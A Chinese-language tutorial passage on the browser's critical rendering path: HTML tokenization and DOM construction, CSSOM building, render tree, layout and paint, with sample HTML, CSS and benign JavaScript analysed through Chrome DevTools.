补充 1:遇到 script 标签时的处理 如果在 HTML 解析过程中遇到 script 标签,则会发生一些变化。 如果遇到的是内联代码,也就是在 script 标签中直接写代码,那么解析过程会暂停,执行权限会转给 JavaScript 脚本引擎,待 JavaScript 脚本执行完成之后再交由渲染引擎继续解析。有一种情况例外,那 就是脚本内容中调用了改变 DOM 结构的 document.write() 函数,此时渲染引擎会回到第二步,将这 些代码加入字符流,重新进行解析。 如果遇到的是外链脚本,那么渲染引擎会按照我们在第 01 课时中所述的,根据标签属性来执行对应的 操作。
4.构建 DOM 树
1.进入初始状态 “initial” 模式; 2.树构建器接收到 DOCTYPE 令牌后,树构建器会创建一个 DocumentType 节点附加到 Document 节点上,DocumentType 节点的 name 属性为 DOCTYPE 令牌的名称,切换到 “before html” 模式;
3.接收到令牌 html 后,树构建器创建一个 html 元素并将该元素作为 Document 的子节点插入到 DOM 树中和开放元素栈中,切换为 “before head” 模式; 4.虽然没有接收到 head 令牌,但仍然会隐式地创建 head 元素并加到 DOM 树和开放元素栈中,切 换到 “in head” 模式; 5.将开放元素栈中的 head 元素弹出,进入 “after head” 模式; 6.接收到 body 令牌后,会创建一个 body 元素插入到 DOM 树中同时压入开放元素栈中,当前状态 切换为 “in body” 模式; 7.接收到字符令牌,创建 Text 节点,节点值为字符内容 “标记”,将 Text 节点作为 body 元素节点插 入到 DOM 树中; 8.接收到结束令牌 body,将开放元素栈中的 body 元素弹出,切换至 “after body” 模式; 9.接收到结束令牌 html,将开放元素栈中的 html 元素弹出,切换至 “after after body” 模式; 10.接收到 EOF 令牌,树构建器停止构建,html 文档解析过程完成。 最终生成下面的 DOM 树结构:
Document
/ \
DocumentType HTMLHtmlElement
/ \
HTMLHeadElement HTMLBodyElement
TextNode
补充 2:从 CSS 到 CSSOM 渲染引擎除了解析 HTML 之外,也需要解析 CSS。 CSS 解析的过程与 HTML 解析过程步骤一致,最终也会生成树状结构。 与 DOM 树不同的是,CSSOM 树的节点具有继承特性,也就是会先继承父节点样式作为当前样式,然后再进行补充或覆盖。下面举例说明。
body {
font-size: 12px;
}
p {
font-weight: light;
}
span {
color: blue;
}
p span {
display: none;
}
对于上面的代码,会解析生成类似下面结构的 DOM 树:

需要注意的是,上图中的 CSSOM 树并不完整,完整的 CSSOM 树还应当包括浏览器提供的默认样式(也称为 “User Agent 样式”)。
有了 DOM 树和 CSSOM 树之后,渲染引擎就可以开始生成页面了。
5.构建渲染树
DOM 树包含的结构内容与 CSSOM 树包含的样式规则都是独立的,为了更方便渲染,先需要将它们合并成一棵渲染树。 这个过程会从 DOM 树的根节点开始遍历,然后在 CSSOM 树上找到每个节点对应的样式。 遍历过程中会自动忽略那些不需要渲染的节点(比如脚本标记、元标记等)以及不可见的节点(比如设置了 “display:none” 样式)。同时也会将一些需要显示的伪类元素加到渲染树中。 对于上面的 HTML 和 CSS 代码,最终生成的渲染树就只有一个 body 节点,样式为 font-size:12px。
6.布局
生成了渲染树之后,就可以进入布局阶段了,布局就是计算元素的大小及位置。 计算元素布局是一个比较复杂的操作,因为需要考虑的因素有很多,包括字体大小、换行位置等,这些因素会影响段落的大小和形状,进而影响下一个段落的位置。 布局完成后会输出对应的 “盒模型”,它会精确地捕获每个元素的确切位置和大小,将所有相对值都转换为屏幕上的绝对像素。
7.绘制
绘制就是将渲染树中的每个节点转换成屏幕上的实际像素的过程。得到布局树这份 “施工图” 之后,渲染引擎并不能立即绘制,因为还不知道绘制顺序,如果没有弄清楚绘制顺序,那么很可能会导致页面被错误地渲染。 例如,对于使用 z-index 属性的元素(如遮罩层)如果未按照正确的顺序绘制,则将导致渲染结果和预期不符(失去遮罩作用)。 所以绘制过程中的第一步就是遍历布局树,生成绘制记录,然后渲染引擎会根据绘制记录去绘制相应的内容。 对于无动画效果的情况,只需要考虑空间维度,生成不同的图层,然后再把这些图层进行合成,最终成为我们看到的页面。当然这个绘制过程并不是静态不变的,会随着页面滚动不断合成新的图形
深入理解浏览器解析渲染 HTML
Critical Rendering Path
Critical Rendering Path,中文翻译过来,叫做关键渲染路径。指的是浏览器从请求 HTML,CSS,JavaScript 文件开始,到将它们最终以像素输出到屏幕上这一过程。包括以下几个部分:
- 构建 DOM
- 将 HTML 解析成许多 Tokens
- 将 Tokens 解析成 object
- 将 object 组合成为一个 DOM 树
- 构建 CSSOM
- 解析 CSS 文件,并构建出一个 CSSOM 树(过程类似于 DOM 构建)
- 构建 Render Tree
- 结合 DOM 和 CSSOM 构建出一颗 Render 树
- Layout
- 计算出元素相对于 viewport 的相对位置
- Paint
- 将 render tree 转换成像素,显示在屏幕上
值得注意的是,上面的过程并不是依次进行的,而是存在一定交叉,后面会详细解释。
想要提高网页加载速度,提升用户体验,就需要在第一次加载时让重要的元素尽快显示在屏幕上。而不是等所有元素全部准备就绪再显示,下面一幅图说明了这两种方式的差异。

为了便于理解,我下面使用 Chrome Dev Tool 的 Performance 来描述 CRP 过程,但是根据官网文档,DevTool 并不适合特别精确细致的分析,不过对于理解 CRP,已经足够。
构建 DOM
DOM (Document Object Model,文档对象模型),构建 DOM 是必不可少的一环,浏览器从发出请求开始到得到 HTML 文件后,第一件事就是将 HTML 解析成许多 Tokens,再将 Tokens 转换成 object,最后将 object 组合成一颗 DOM 树。
这个过程是循序渐进的,我们假设 HTML 文件很大,一个RTT (Round-Trip Time,往返时延) 只能得到一部分,浏览器得到这部分之后就会开始构建 DOM,并不会等到整个文档就位才开始渲染。这样做可以加快构建过程,而且由于自顶向下构建,后面的构建不会对前面造成影响。而后面我们将会看到,CSSOM 则必须等到所有字节收到才开始构建。

这一部分对应 Dev Tool Performance Panel 里的*Parse HTML*过程。
构建 CSSOM
CSSOM (CSS Object Model,CSS 对象模型),构建过程类似 DOM,当 HTML 解析中遇到<link>标签时,会请求对应的 CSS 文件,当 CSS 文件就位时便开始解析它(如果遇到行内<style>时则直接解析),这一解析过程可以和构建 DOM 同时进行。
假设有如下 CSS 代码:
body {
font-size: 16px;
}
p {
font-weight: bold;
}
span {
color: red;
}
p span {
display: none;
}
img {
float: right;
}
构建出来的 CSSOM 是这样的:

需要注意的是,上面并不是一颗完整的 CSSOM 树,文档有一些默认的 CSS 样式,称作user agent styles,上面只展示了我们覆盖的部分。
如果是外部样式,CSSOM 的构建必须要获得一份完整的 CSS 文件,而不像 DOM 的构建是一个循序渐进的过程。因为 CSS 文件中包含大量的样式,后面的样式会覆盖前面的样式,如果我们提前就构建 CSSOM,可能会得到错误的结果。
这一部分对应 Dev Tool Performance Panel 里的过程如下:
- 如果是内联样式,CSSOM 构建包含在Parse HTML过程中
- 如果是外部样式,包含在Parse Stylesheet过程中
- 如果没有设置样式,使用User Agent Style,则包含在Parse HTML过程中
构建 Render Tree
这也是关键的一步,浏览器使用 DOM 和 CSSOM 构建出 Render Tree。此时不像构建 DOM 一样把所有节点构建出来,浏览器只构建需要在屏幕上显示的部分,因此像<head>,<meta>这些标签就无需构建了。同时,对于display: none的元素,也无需构建。
display: none告诉浏览器这个元素无需出现在 Render Tree 中,但是visibility: hidden只是隐藏了这个元素,但是元素还占空间,会影响到后面的Layout,因此仍然需要出现在 Render Tree 中。

构建过程遵循以下步骤:
- 浏览器从 DOM 树开始,遍历每一个“可见”节点。
- 对于每一个"可见"节点,在 CSSOM 上找到匹配的样式并应用。
- 生成 Render Tree。
这一部分对应 Dev Tool Performance Panel 里*Layout*过程
扩展:CSS 匹配规则为何从右向左
相信大多数初学者都会认为 CSS 匹配是左向右的,其实恰恰相反。学习了 CRP,也就不难理解为什么了。
CSS 匹配发生在 Render Tree 构建时(Chrome Dev Tools 将其归属于Layout过程)。此时浏览器构建出了 DOM,而且拿到了 CSS 样式,此时要做的就是把样式跟 DOM 上的节点对应上,浏览器为了提高性能需要做的就是快速匹配。
首先要明确一点,浏览器此时是给一个"可见"节点找对应的规则,这和 jQuery 选择器不同,后者是使用一个规则去找对应的节点,这样从左到右或许更快。但是对于前者,由于 CSS 的庞大,一个 CSS 文件中或许有上千条规则,而且对于当前节点来说,大多数规则是匹配不上的,到此为止,稍微想一下就知道,如果从右开始匹配(也是从更精确的位置开始),能更快排除不合适的大部分节点,而如果从左开始,只有深入了才会发现匹配失败,如果大部分规则层级都比较深,就比较浪费资源了。
除了上面这点,我们前面还提到 DOM 构建是"循序渐进的",而且 DOM 不阻塞 Render Tree 构建(只有 CSSOM 阻塞),这样也是为了能让页面更早有元素呈现。考虑如下情况,如果我们此时构建的只是部分 DOM,而 CSSOM 构建完成,浏览器就会构建 Render Tree。这个时候对每一个节点,如果找到一条规则从右向左匹配,我们只需要逐层观察该节点父节点是否匹配,而此时其父节点肯定已经在 DOM 上。但是反过来,我们可能会匹配到一个 DOM 上尚未存在的节点,此时的匹配过程就浪费了资源。
Layout
我们现在为止已经得到了所有元素的自身信息,但是还不知道它们相对于 Viewport 的位置和大小,Layout 这一过程需要计算的就是这两个信息。
根据这两个信息,Layout 输出元素的Box Model(盒模型),关于这个,我也写过一篇文章深入理解文档流(Document Flow)和视觉格式化模型(CSS Visual Formatting Model)。
这里的 Layout 阶段和 Chrome Dev Tool 中的*Layout*过程是不同的。根据官网文档的解释,Layout过程捕捉了 Render Tree 构建和 Layout 部分:
The "Layout" event captures the render tree construction, position, and size calculation in the Timeline.
目前为止,我们已经拿到了元素相对于 Viewport 的详细信息,所有的值都已经计算为相对 Viewport 的精确像素大小和位置,就差显示了。
Paint
浏览器将每一个节点以像素显示在屏幕上,最终我们看到页面。
这一过程需要的时间与文档大小、CSS 应用样式的数量和复杂度、设备自身都有关,例如对简单的颜色进行 Paint 是简单的,但是box-shadow进行 paint 则是复杂的。
这一部分对应 Dev Tool Performance Panel 里*Paint*过程
引入 JavaScript
前面的过程都没有提到 JavaScript,但在如今,JavaScript 却是网页中不可缺的一部分。这里对它如何影响 CRP 做一个概要,具体细节我后面使用 Chrome Dev Tools 进行了测验。
- 解析 HTML 构建 DOM 时,遇到 JavaScript 会被阻塞
- JavaScript 执行会被 CSSOM 构建阻塞,也就是说,JavaScript 必须等到 CSSOM 构建完成后才会执行
- 如果使用异步脚本,脚本的网络请求优先级降低,且网络请求期间不阻塞 DOM 构建,直到请求完成才开始执行脚本
使用 Chrome Dev Tools 检测 CRP
为了模拟真实网络情况,Demo 部署到了我的githubpage,在仓库找到源代码。
同时,不要混淆 DOM, CSSOM, Render Tree 这三个概念,我刚开始就容易混淆 DOM 和 Render Tree,这两个是不同的
下面的 Chrome 截图部分,如果不清晰,请直接点击图片查看原图
0. 代码部分
HTML
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" href="../css/main.css" />
<title>Critical Rendering Path with separate script file</title>
</head>
<body>
<p>What's up? <span>Bros. </span>My name is tianzhich</p>
<div>
<img src="../images/xiaoshuang.jpg" alt="小爽-流星雨" height="500" />
</div>
<script src="../js/main.js"></script>
</body>
</html>
JavaScript
var span = document.getElementsByTagName("span")[0];
span.textContent = "Girls. "; // change DOM text content
span.style.display = "inline"; // change CSSOM property
// create a new element, style it, and append it to the DOM
var loadTime = document.createElement("div");
loadTime.textContent = "You loaded this page on: " + new Date();
loadTime.style.color = "blue";
document.body.appendChild(loadTime);
CSS
/* // [START full] */
body {
font-size: 16px;
}
p {
font-weight: bold;
}
span {
color: red;
}
p span {
display: none;
}
img {
float: right;
}
/* // [END full] */
1. 不加载 JS 情况
首先来看没有加载 JS 的情况

上图中,浏览器收到 HTML 文件后,便开始解析构建 DOM。
需要注意,上图接收的只是图片的一部分
接下来我们详细看看这三个部分:
DOM 构建

可以看出,浏览器解析到<link>,<img>等等标签时,会马上发出 HTTP 请求,而且解析也将继续进行,解析完成后会触发readystatechange事件和DOMContentLoaded事件,在上图中,由于时间间隔已经到了 100 微秒级别,事件间隔有些许差异,但不影响我们对这一过程的理解。
细心的话可能会注意到上图中还触发了Recalculate Style (紫色部分),这一过程表示 CSS 样式的一些计算过程。但是此时我们并没有拿到 CSS,这一部分从何而来呢?我在下面第 4 部分做了分析。
页面首次出现画面
下面这一过程依次展示了 CSS 解析构建 CSSOM,Render Tree 生成,layout 和 paint,最终页面首次出现画面

从这里我们可以看出,DOM 即使构建完成,也需要等 CSSOM 构建完成,才能经过一个完整的 CRP 并呈现画面,因此为了画面尽快呈现,我们需要尽早构建出 CSSOM,比如:
- html 文档中的
<style>或者<link>标签应该放在<head>里并尽早发现被解析(第 4 部分我会分析将这两个标签放在 html 文档后面造成的影响) - 减少第一次请求的 CSS 文件大小
- 甚至可以将最重要部分的 CSS Rule 以
<style>标签发在<head>里,无需网络请求
页面首次出现图片

上图说明,浏览器接收到部分图片字节后,便开始渲染了,而不是等整张图片接收完成才开始渲染,至于渲染次数,本例中的图片大小为 90KB 左右,传输了 6 次,渲染了 2 次。我觉得这应该和网络拥塞程度以及图片大小等因素有关。
